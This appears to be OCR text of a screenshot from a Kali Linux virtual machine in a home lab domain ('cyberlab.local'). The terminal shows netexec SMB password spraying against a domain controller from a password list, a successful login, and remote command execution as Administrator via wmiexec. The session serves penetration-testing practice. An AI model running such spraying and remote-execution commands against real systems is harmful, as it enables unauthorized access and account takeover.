 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2026.2-vmware-ar
Metasploitable2-Linux
Ubuntu-24.04-64bit-VMware
DC01
WS01
Ubuntu-24.04-64bit-VMware DC01 WS01 kali-linux-2026.2-vmware...
1 2 3 4 8:23
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
└─$ netexec smb 10.0.0.20 -u emp.finance -p passwords.txt --continue-on-success
┌──(kali㉿kali)-[~]
└─$ netexec smb 10.0.0.10 -u emp.finance -p passwords.txt --continue-on-success
SMB 10.0.0.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cyberlab.local) (signing:T
rue) (SMBv1:None) (Null Auth:True)
SMB 10.0.0.10 445 DC01 [-] cyberlab.local\emp.finance:123456 STATUS_LOGON_FAILURE
SMB 10.0.0.10 445 DC01 [-] cyberlab.local\emp.finance:Password123 STATUS_LOGON_FAILURE
SMB 10.0.0.10 445 DC01 [-] cyberlab.local\emp.finance:Summer2026! STATUS_LOGON_FAILURE
SMB 10.0.0.10 445 DC01 [-] cyberlab.local\emp.finance:Admin@123 STATUS_LOGON_FAILURE
SMB 10.0.0.10 445 DC01 [+] cyberlab.local\emp.finance:Lab@Passw0rd1!
┌──(kali㉿kali)-[~]
└─$ netexec smb 10.0.0.10 -u emp.finance -p 'Lab@Passw0rd1!' -x "whoami && hostname && net user"
SMB 10.0.0.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cyberlab.local) (signing:T
rue) (SMBv1:None) (Null Auth:True)
SMB 10.0.0.10 445 DC01 [+] cyberlab.local\emp.finance:Lab@Passw0rd1!
┌──(kali㉿kali)-[~]
└─$ netexec smb 10.0.0.10 -u Administrator -p 'Lab@Passw0rd1!' -x "whoami && hostname && net user"
SMB 10.0.0.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cyberlab.local) (signing:Tr
ue) (SMBv1:None) (Null Auth:True)
SMB 10.0.0.10 445 DC01 [+] cyberlab.local\Administrator:Lab@Passw0rd1! (Pwn3d!)
SMB 10.0.0.10 445 DC01 [-] wmiexec: Could not retrieve output file, it may have been detected by AV. If it is
still failing, try the 'wmi' protocol or another exec method
SMB 10.0.0.10 445 DC01 [+] Executed command via wmiexec
┌──(kali㉿kali)-[~]
└─$
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.